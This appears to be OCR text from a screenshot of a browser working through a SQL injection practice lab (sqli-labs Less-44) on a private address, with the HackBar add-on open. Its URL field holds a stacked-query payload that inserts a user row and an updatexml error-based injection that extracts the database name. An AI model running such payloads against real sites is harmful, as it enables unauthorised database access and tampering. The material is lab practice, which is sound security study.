 192.168.2.58/sqli/Less-44/logged
SQL Injections-Page-2
192.168.2.58/sqli/Less-44/logged-in.php
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
YOU ARE LOGGED IN AS
a
You can Change your password here.
Current Password:
New Password:
Retype Password:
update password
Logout
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-42/?id=1';insert into users(id,username,password) values('42','a','a')-- -1') and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico
[HTTP/1.1 404 Not Found 0ms]
搜索
英
21:13
2023/12/25
1